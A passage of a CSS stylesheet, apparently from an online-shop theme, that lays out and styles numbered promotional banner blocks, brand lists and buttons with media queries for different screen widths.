  font-size: 26px; }

.layout_4 .widget.block-static-block, .layout_4 .widget.featured {
  padding-bottom: 0;
  border: 0;
  margin-bottom: 47px; }
  .layout_4 .widget.block-static-block .page-title, .layout_4 .widget.featured .page-title {
    text-align: left;
    font-size: 26px;
    margin-bottom: 45px;
    border-bottom: 1px solid #eae9e9;
    padding-bottom: 25px; }
  .layout_4 .widget.block-static-block .block-title:not(.left-custom-title), .layout_4 .widget.featured .block-title:not(.left-custom-title) {
    margin-bottom: 30px; }

.custom-item-1 {
  display: block;
  position: relative;
  line-height: 1;
  margin-bottom: 50px;
  overflow: hidden; }
  .custom-item-1:last-child {
    margin-bottom: 0; }
  .custom-item-1 .custom-item-content {
    position: absolute;
    top: 54%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    text-align: center; }
  .custom-item-1 .title-1 {
    font-size: 35px;
    margin-bottom: 18px;
    font-weight: 600;
    color: #FFF; }
  .custom-item-1 .desc-1 {
    font-size: 24px;
    margin-bottom: 45px;
    color: #FFF; }
  .custom-item-1 .link-button {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    font-size: 16px;
    background: none;
    padding: 18px 42px; }
    .custom-item-1 .link-button:hover {
      color: #FFF; }
    .custom-item-1 .link-button span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-1 .link-button {
        font-size: 12px; } }
  .custom-item-1.extra .custom-item-content {
    left: 15%;
    top: 49%;
    transform: translate(-15%, -50%);
    -webkit-transform: translate(-15%, -50%);
    text-align: left; }
  .custom-item-1 img {
    transition: all 0.3s ease; }
  .custom-item-1:hover img {
    transform: scale(1.03, 1.03) rotate(0.03deg) translateZ(0); }
  @media (max-width: 1199px) {
    .custom-item-1 .title-1 {
      font-size: 24px;
      margin-bottom: 12px; }
    .custom-item-1 .desc-1 {
      font-size: 20px;
      margin-bottom: 20px; } }
  @media (max-width: 479px) {
    .custom-item-1 .title-1 {
      font-size: 18px; }
    .custom-item-1 .desc-1 {
      margin-bottom: 10px;
      font-size: 14px; }
    .custom-item-1 .link-button {
      padding: 6px 25px 4px;
      font-size: 12px; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .custom-item-1 {
      margin-bottom: 35px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .custom-item-1 {
      margin-bottom: 23px; } }
  @media (max-width: 767px) {
    .custom-item-1 {
      margin-bottom: 0; } }

.custom-item-2 {
  display: block;
  position: relative;
  overflow: hidden; }
  .custom-item-2 .custom-item-content {
    position: absolute;
    top: 13.5%;
    text-align: center;
    padding: 30px;
    width: 100%;
    line-height: 1.3; }
  .custom-item-2 .title-1 {
    font-size: 35px;
    margin-bottom: 10px;
    font-weight: 600; }
  .custom-item-2 .desc-1 {
    font-size: 24px;
    margin-bottom: 40px; }
  .custom-item-2 .link-button {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    padding: 20px 42px;
    font-size: 16px; }
    .custom-item-2 .link-button:hover {
      color: #FFF; }
    .custom-item-2 .link-button span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-2 .link-button {
        font-size: 12px; } }
  .custom-item-2 img {
    transition: all 0.3s ease; }
  .custom-item-2:hover img {
    transform: scale(1.03, 1.03) rotate(0.03deg) translateZ(0); }
  @media (max-width: 1199px) {
    .custom-item-2 .title-1 {
      font-size: 28px;
      margin-bottom: 12px; }
    .custom-item-2 .desc-1 {
      font-size: 20px;
      margin-bottom: 20px; } }
  @media (max-width: 767px) {
    .custom-item-2 {
      margin-top: 0; } }

.custom-item-3 {
  position: relative;
  overflow: hidden; }
  .custom-item-3 .custom-item-content {
    position: absolute;
    top: 47%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    text-align: center;
    width: 100%;
    padding: 25px;
    line-height: normal; }
  .custom-item-3 .title-1 {
    font-size: 35px;
    font-weight: 600; }
  .custom-item-3 .desc-1 {
    font-size: 24px;
    margin-bottom: 32px; }
  .custom-item-3 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    padding: 20px 48px;
    font-size: 16px; }
    .custom-item-3 .link-custom:hover {
      color: #FFF; }
    .custom-item-3 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-3 .link-custom {
        font-size: 12px; } }
    .custom-item-3 .link-custom:hover {
      background: #FFF;
      border-color: #FFF; }
  .custom-item-3.extra .title-1,
  .custom-item-3.extra .desc-1 {
    color: #FFF; }
  @media (max-width: 991px) {
    .custom-item-3 .link-custom {
      padding: 9px 22px 7px 22px;
      font-size: 13px; }
    .custom-item-3 .title-1 {
      font-size: 24px; }
    .custom-item-3 .desc-1 {
      font-size: 16px;
      margin-bottom: 20px; } }
  @media (max-width: 767px) {
    .custom-item-3.extra {
      margin-top: 30px; } }
  @media (max-width: 479px) {
    .custom-item-3 .title-1 {
      font-size: 20px; }
    .custom-item-3 .desc-1 {
      font-size: 16px; }
    .custom-item-3 .link-custom {
      padding: 8px 25px 6px; } }

.custom-item-4:not(.extra) {
  position: relative;
  overflow: hidden; }
  .custom-item-4:not(.extra) .custom-item-content {
    position: absolute;
    left: 12%;
    right: 12%;
    bottom: -7px;
    text-align: center;
    text-transform: uppercase;
    background: #FFF;
    padding: 38px 10px 0; }
  .custom-item-4:not(.extra) .title-1 {
    font-size: 24px;
    margin-bottom: 21px;
    letter-spacing: 0.03em; }
    @media (max-width: 991px) and (min-width: 768px) {
      .custom-item-4:not(.extra) .title-1 {
        font-size: 20px; } }
  .custom-item-4:not(.extra) .link-custom {
    text-transform: uppercase;
    font-weight: 600; }
  .custom-item-4:not(.extra) img {
    width: 100%; }
  .custom-item-4:not(.extra).extra {
    display: none; }

.custom-item-4.extra {
  position: relative; }
  .custom-item-4.extra .custom-item-content {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    text-align: center;
    background: rgba(59, 242, 188, 0.8);
    left: 12%;
    right: 12%;
    padding: 76px 15px 63px;
    color: #FFF;
    line-height: 1; }
  .custom-item-4.extra .title-1 {
    font-size: 84px;
    font-weight: 600;
    margin-bottom: 5px; }
  .custom-item-4.extra .desc-1 {
    font-size: 24px;
    margin-bottom: 10px;
    text-transform: uppercase; }
  .custom-item-4.extra .slog-1 {
    font-size: 54px;
    font-weight: 600;
    margin-bottom: 32px; }
  .custom-item-4.extra .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    padding: 20px 48px; }
    .custom-item-4.extra .link-custom:hover {
      color: #FFF; }
    .custom-item-4.extra .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-4.extra .link-custom {
        font-size: 12px; } }
  .custom-item-4.extra img {
    max-width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-4.extra .title-1 {
      font-size: 54px; }
    .custom-item-4.extra .desc-1 {
      font-size: 20px; }
    .custom-item-4.extra .slog-1 {
      font-size: 34px;
      margin-bottom: 15px; } }
  @media (max-width: 991px) and (min-width: 768px) {
    .custom-item-4.extra .custom-item-content {
      padding-top: 20px;
      padding-bottom: 20px; }
    .custom-item-4.extra .link-custom {
      padding-left: 0;
      padding-right: 0;
      width: 100%; } }

@media (max-width: 767px) {
  .custom-item-4 {
    margin-bottom: 30px; }
    .custom-item-4 img {
      width: 100%; } }
.custom-item-5 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
margin-bottom: 2rem;
margin-top:2rem;  }
  .custom-item-5 > div {
    -ms-flex: 1 1 50%;
    -webkit-flex: 1 1 50%;
    flex: 1 1 50%; }
  .custom-item-5 .custom-item-content {
    text-align: center;
    padding: 33px 90px 25px 20px; }
  .custom-item-5 .banner-label {
    font-size: 24px;
    margin-bottom: 10px; }
  .custom-item-5 .title-1 {
    font-size: 45px;
    font-weight: 600;
    line-height: 52px;
    margin-bottom: 23px; }
  .custom-item-5 .desc-1 {
    padding: 0 10%;
    margin-bottom: 43px; }
  .custom-item-5 .link-custom {
    background: #FFF!important;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #000;
    font-size: 16px;
    padding: 18px 36px;
    letter-spacing: 0.03em; }
    .custom-item-5 .link-custom:hover {
      color: #00000096; }
    .custom-item-5 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-5 .link-custom {
        font-size: 12px; } }
  @media (max-width: 1199px) {
    .custom-item-5 .title-1 {
      font-size: 30px;
      line-height: 38px; } }
  @media (max-width: 991px) {
    .custom-item-5 > div {
      -ms-flex: 1 1 100%;
      -webkit-flex: 1 1 100%;
      flex: 1 1 100%;
      margin-bottom: 40px; }
      .custom-item-5 > div:last-child {
        margin-bottom: 0; } }
  .custom-item-5 .custom-item-content {
    padding: 0; }
  .custom-item-5 img {
    width: 100%; }

.custom-item-6 {
  display: block;
  position: relative;
  overflow: hidden; }
  .custom-item-6 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 14%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    line-height: normal;
    color: #FFF; }
  .custom-item-6 .title-1 {
    font-size: 35px;
    font-weight: 600;
    margin-top: -4px; }
  .custom-item-6 .desc-1 {
    font-size: 24px; }
  .custom-item-6 .title-1 + .desc-1 {
    margin-top: -4px;
    margin-bottom: 4px; }
  .custom-item-6 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    margin-top: 31px; }
    .custom-item-6 .link-custom:hover {
      color: #FFF; }
    .custom-item-6 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-6 .link-custom {
        font-size: 12px; } }
    @media (min-width: 992px) {
      .custom-item-6 .link-custom {
        padding: 18px 42px;
        font-size: 16px; } }
  @media (max-width: 991px) {
    .custom-item-6 .custom-item-content {
      line-height: 2.2em; }
    .custom-item-6 .title-1 {
      font-size: 28px; }
    .custom-item-6 .desc-1 {
      font-size: 20px; } }
  @media (max-width: 767px) {
    .custom-item-6 {
      margin-bottom: 30px; } }

.list-brand-static {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0 -15px; }
  .list-brand-static li {
    padding: 0 15px; }
  .list-brand-static a {
    display: block; }
    .list-brand-static a:hover {
      opacity: 0.5; }
  @media (max-width: 991px) {
    .list-brand-static {
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .list-brand-static li {
        padding: 15px; } }
  @media (max-width: 767px) {
    .list-brand-static li {
      padding-left: 15px;
      padding-right: 15px;
      -webkit-flex-basis: 50%;
      -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
      max-width: 50%; } }
  @media (max-width: 767px) and (min-width: 1354px) {
    .list-brand-static li {
      padding-left: 25px;
      padding-right: 25px; } }
@media (min-width: 767px) {
.custom-item-7 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .custom-item-7 .item {
    -webkit-flex-basis: 33.33333%;
    -ms-flex-preferred-size: 33.33333%;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
position: relative;
padding:0.4rem;  }}
	
	@media (max-width: 766px){
         .custom-item-7 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: bloc;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .custom-item-7 .item {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    position: relative;
    margin-bottom: 1rem;} }
	
  .custom-item-7 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    line-height: normal;
    color: #FFF;
    text-align: center;
    width: 100%;
text-shadow: black 0.1em 0.1em 0.2em;	}
  .custom-item-7 .title-1 {
    font-size: 35px;
    font-weight: 600;
    margin-top: -4px; }
  .custom-item-7 .desc-1 {
    font-size: 24px; }
  .custom-item-7 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    margin-top: 31px;
    background: none; }
    .custom-item-7 .link-custom:hover {
      color: #FFF; }
    .custom-item-7 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-7 .link-custom {
        font-size: 12px; } }
    @media (min-width: 992px) {
      .custom-item-7 .link-custom {
        padding: 18px 42px;
        font-size: 16px; } }
  .custom-item-7 img {
    width: 100%; }
  .custom-item-7 .extra-position .custom-item-content {
    top: 31%;
    color: #fff;
text-shadow: black 0.1em 0.1em 0.2em;
}
  .custom-item-7 .extra-position .link-custom {
    color: #fff;
text-shadow: black 0.1em 0.1em 0.2em;	}
    .custom-item-7 .extra-position .link-custom:hover {
      color: #fff; }
  @media (max-width: 1199px) {
    .custom-item-7 .title-1 {
      font-size: 23px; }
    .custom-item-7 .desc-1 {
      font-size: 18px; }
    .custom-item-7 .link-custom {
      font-size: 13px;
      padding: 10px 34px;
      margin-top: 20px; }
    .custom-item-7 .extra-position .custom-item-content {
      top: 35%; } }
  @media (max-width: 767px) and (min-width: 480px) {
    .custom-item-7 .title-1 {
      font-size: 34px; }
    .custom-item-7 .desc-1 {
      font-size: 23px; }
    .custom-item-7 .link-custom {
      font-size: 18px;
      padding: 4px 25px;
      margin-top: 10px; }
    .custom-item-7 .extra-position .custom-item-content {
      top: 50%; } }

.custom-item-8 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw); }
  .custom-item-8 .item {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
    position: relative;
padding:0.4rem; }
    @media (max-width: 767px) {
      .custom-item-8 .item {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%;
margin-bottom:1rem;
		} }
  .custom-item-8 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    line-height: normal;
    color: #FFF;
    text-align: center;
    width: 100%;
    padding: 0 20px;
text-shadow: black 0.1em 0.1em 0.2em;	}
  .custom-item-8 .title-1 {
    font-size: 35px;
    font-weight: 600;
    margin-top: -4px; }
  .custom-item-8 .desc-1 {
    font-size: 24px; }
    @media (max-width: 992px) {
      .custom-item-8 .desc-1 {
        line-height: 28px; } }
  .custom-item-8 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    margin-top: 31px;
    background: none; }
    .custom-item-8 .link-custom:hover {
      color: #FFF; }
    .custom-item-8 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-8 .link-custom {
        font-size: 12px; } }
    @media (min-width: 992px) {
      .custom-item-8 .link-custom {
        padding: 18px 42px;
        font-size: 16px; } }
  .custom-item-8 img {
    width: 100%; }

.custom-item-9 {
  margin-left: -15px;
  margin-right: -15px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  @media (min-width: 1354px) {
    .custom-item-9 {
      margin-left: -25px;
      margin-right: -25px; } }
  .custom-item-9 .item {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    position: relative; }
    @media (min-width: 1354px) {
      .custom-item-9 .item {
        padding-left: 25px;
        padding-right: 25px; } }
    @media (max-width: 767px) {
      .custom-item-9 .item {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%; } }
  .custom-item-9 .position-relative {
    position: relative; }
  .custom-item-9 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    padding: 10px 50px 10px 10px;
    text-align: right; }
  .custom-item-9 .title-1 {
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 10px; }
  .custom-item-9 .desc-1 {
    font-size: 24px;
    margin-bottom: 22px; }
  .custom-item-9 .link-custom {
    text-transform: uppercase;
    font-weight: 500;
    text-decoration: underline; }
  .custom-item-9 img {
    width: 100%; }
  @media (min-width: 768px) and (max-width: 991px) {
    .custom-item-9 .custom-item-content {
      padding-right: 25px; }
    .custom-item-9 .title-1 {
      font-size: 26px;
      margin-bottom: 5px; }
    .custom-item-9 .desc-1 {
      font-size: 20px;
      margin-bottom: 10px; }
    .custom-item-9 .link-custom {
      font-size: 14px; } }
  @media (max-width: 479px) {
    .custom-item-9 .custom-item-content {
      padding-right: 25px; }
    .custom-item-9 .title-1 {
      font-size: 26px;
      margin-bottom: 5px; }
    .custom-item-9 .desc-1 {
      font-size: 20px;
      margin-bottom: 10px; }
    .custom-item-9 .link-custom {
      font-size: 14px; } }

.custom-item-10 {
  position: relative;
  padding-bottom: 12px; }
  .custom-item-10 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    text-align: right;
    padding: 20px 50px; }
  .custom-item-10 .title-1 {
    font-size: 35px;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 10px; }
  .custom-item-10 .desc-1 {
    font-size: 24px;
    margin-bottom: 22px; }
  .custom-item-10 .link-custom {
    font-weight: 500;
    text-decoration: underline;
    text-transform: uppercase; }
  .custom-item-10 img {
    width: 100%; }
  @media (max-width: 767px) {
    .custom-item-10 .custom-item-content {
      padding: 20px; }
    .custom-item-10 .title-1 {
      font-size: 20px;
      margin-bottom: 0; }
    .custom-item-10 .desc-1 {
      font-size: 13px;
      margin-bottom: 0; }
    .custom-item-10 .link-custom {
      font-size: 13px; } }

.custom-item-indent .col-sm-6:nth-child(1), .custom-item-indent .col-sm-6:nth-child(2) {
  margin-bottom: 50px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .custom-item-indent .col-sm-6:nth-child(1), .custom-item-indent .col-sm-6:nth-child(2) {
      margin-bottom: 30px; } }
@media (max-width: 767px) {
  .custom-item-indent .col-sm-6 {
    margin-bottom: 30px; }
    .custom-item-indent .col-sm-6:nth-child(1), .custom-item-indent .col-sm-6:nth-child(2) {
      margin-bottom: 30px; }
    .custom-item-indent .col-sm-6:last-child {
      margin-bottom: 0; } }

.custom-item-11 {
  position: relative;
  overflow: hidden; }
  .custom-item-11 .custom-item-content {
    position: absolute;
    top: 13.5%;
    padding: 60px;
    width: 100%;
    line-height: 1.3;
    color: #fff; }
  .custom-item-11 .title-1 {
    font-size: 65px;
    font-weight: 600; }
  .custom-item-11 .desc-1 {
    font-size: 24px;
    margin-bottom: 35px; }
  .custom-item-11 .link-custom {
    font-size: 14px;
    text-transform: uppercase;
    text-decoration: underline;
    font-weight: 500;
    color: #fff; }
    .custom-item-11 .link-custom:hover {
      text-decoration: none; }
  .custom-item-11 img {
    transition: all 0.3s ease; }
  .custom-item-11:hover img {
    transform: scale(1.03, 1.03) rotate(0.03deg) translateZ(0); }
  @media (min-width: 768px) and (max-width: 991px) {
    .custom-item-11 .custom-item-content {
      top: 6%;
      padding: 30px; }
    .custom-item-11 .title-1 {
      font-size: 40px; }
    .custom-item-11 .desc-1 {
      font-size: 20px; } }
  @media (max-width: 767px) {
    .custom-item-11 .custom-item-content {
      top: 12%;
      padding: 30px; }
    .custom-item-11 .title-1 {
      font-size: 44px; }
    .custom-item-11 .desc-1 {
      font-size: 20px; } }
  @media (max-width: 479px) {
    .custom-item-11 .custom-item-content {
      top: 4%;
      padding: 15px; } }

.custom-item-12 {
  position: relative;
  overflow: hidden;
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw); }
  .custom-item-12 .custom-item-content {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    color: #fff;
    line-height: 1.1; }
  .custom-item-12 .desc-1 {
    font-size: 34px; }
  .custom-item-12 .title-1 {
    font-size: 114px;
    font-weight: bold;
    margin-bottom: 20px; }
  .custom-item-12 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    background: none; }
    .custom-item-12 .link-custom:hover {
      color: #FFF; }
    .custom-item-12 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-12 .link-custom {
        font-size: 12px; } }
  .custom-item-12 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-12 .desc-1 {
      font-size: 26px; }
    .custom-item-12 .title-1 {
      font-size: 65px; } }
  @media (max-width: 767px) {
    .custom-item-12 .desc-1 {
      font-size: 16px;
      margin-bottom: 5px; }
    .custom-item-12 .title-1 {
      font-size: 23px;
      margin-bottom: 10px; }
    .custom-item-12 .link-custom {
      font-size: 12px;
      padding: 6px 20px; } }
  @media (max-width: 479px) {
    .custom-item-12 .custom-item-content {
      width: 100%; }
    .custom-item-12 .desc-1 {
      font-size: 14px; }
    .custom-item-12 .title-1 {
      font-size: 18px; } }

.custom-item-13 {
  text-align: center; }
  .custom-item-13 .custom-content {
    border: 1px solid #eae9e9;
    padding: 59px 25px;
    height: 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column; }
  .custom-item-13 span {
    font-size: 42px;
    display: block;
    margin-bottom: 27px; }
  .custom-item-13 .title {
    font-size: 24px;
    margin-bottom: 27px;
    line-height: 1.2; }
  .custom-item-13 .desc-content {
    font-size: 12px;
    line-height: 22px; }
  @media (max-width: 1199px) {
    .custom-item-13 .title {
      font-size: 19px; } }
  @media (max-width: 767px) {
    .custom-item-13 li {
      margin-bottom: 30px; }
      .custom-item-13 li:last-child {
        margin-bottom: 0; } }

.custom-item-14 {
  position: relative;
  overflow: hidden;
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw); }
  .custom-item-14 .custom-item-content {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 25%;
    transform: translate(-50%, -50%);
    line-height: 1.1; }
  .custom-item-14 .title-1 {
    font-size: 84px;
    font-weight: 500;
    margin-bottom: 18px; }
  .custom-item-14 .desc-1 {
    font-size: 24px;
    margin-bottom: 53px; }
  .custom-item-14 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #000;
    transition: all 0.3s ease;
    background: none;
    padding: 18px 40px; }
    .custom-item-14 .link-custom:hover {
      color: #FFF; }
    .custom-item-14 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-14 .link-custom {
        font-size: 12px; } }
  .custom-item-14 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-14 .title-1 {
      font-size: 35px; }
    .custom-item-14 .desc-1 {
      font-size: 18px;
      margin-bottom: 20px; }
    .custom-item-14 .link-custom {
      padding: 8px 30px; } }
  @media (max-width: 767px) {
    .custom-item-14 .custom-item-content {
      left: 30%; }
    .custom-item-14 .title-1 {
      font-size: 26px; }
    .custom-item-14 .desc-1 {
      font-size: 14px; }
    .custom-item-14 .link-custom {
      font-size: 13px; } }
  @media (max-width: 479px) {
    .custom-item-14 .custom-item-content {
      left: 35%; }
    .custom-item-14 .title-1 {
      font-size: 14px;
      margin-bottom: 5px; }
    .custom-item-14 .desc-1 {
      font-size: 12px;
      margin-bottom: 10px; }
    .custom-item-14 .link-custom {
      font-size: 12px;
      padding: 4px 20px; } }

.custom-item-15 {
  position: relative;
  overflow: hidden;
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw); }
  .custom-item-15 .custom-item-content {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 75%;
    transform: translate(-50%, -50%);
    line-height: 1.1; }
  .custom-item-15 .title-1 {
    font-size: 84px;
    font-weight: 500;
    margin-bottom: 18px; }
  .custom-item-15 .desc-1 {
    font-size: 24px;
    margin-bottom: 53px; }
  .custom-item-15 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    background: none;
    padding: 18px 40px; }
    .custom-item-15 .link-custom:hover {
      color: #FFF; }
    .custom-item-15 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-15 .link-custom {
        font-size: 12px; } }
  .custom-item-15 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-15 .title-1 {
      font-size: 35px; }
    .custom-item-15 .desc-1 {
      font-size: 18px;
      margin-bottom: 20px; }
    .custom-item-15 .link-custom {
      padding: 8px 30px; } }
  @media (max-width: 767px) {
    .custom-item-15 .custom-item-content {
      left: 70%; }
    .custom-item-15 .title-1 {
      font-size: 26px; }
    .custom-item-15 .desc-1 {
      font-size: 14px; }
    .custom-item-15 .link-custom {
      font-size: 13px; } }
  @media (max-width: 479px) {
    .custom-item-15 .custom-item-content {
      left: 65%; }
    .custom-item-15 .title-1 {
      font-size: 14px;
      margin-bottom: 5px; }
    .custom-item-15 .desc-1 {
      font-size: 12px;
      margin-bottom: 10px; }
    .custom-item-15 .link-custom {
      font-size: 12px;
      padding: 4px 20px; } }

.row-main-custom {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin: 0 -25px;
  margin-bottom: 50px; }
  .row-main-custom .col-main-custom {
    padding: 0 25px; }
  @media (max-width: 767px) {
    .row-main-custom {
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; } }

.custom-item-16 .item {
  margin-bottom: 50px; }
  @media (max-width: 1199px) {
    .custom-item-16 .item {
      margin-bottom: 35px; } }
  @media (min-width: 768px) {
    .custom-item-16 .item:last-child {
      margin-bottom: 0; } }
.custom-item-16 .position-relative {
  position: relative; }
.custom-item-16 .custom-item-content {
  position: absolute;
  top: 51%;
  left: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  width: 100%;
  padding: 10px 50px 10px 10px;
  text-align: right; }
.custom-item-16 .title-1 {
  font-size: 35px;
  font-weight: 500;
  margin-bottom: 10px; }
.custom-item-16 .desc-1 {
  font-size: 24px;
  margin-bottom: 22px; }
.custom-item-16 .link-custom {
  text-transform: uppercase;
  font-weight: 500;
  text-decoration: underline; }
.custom-item-16 img {
  width: 100%; }
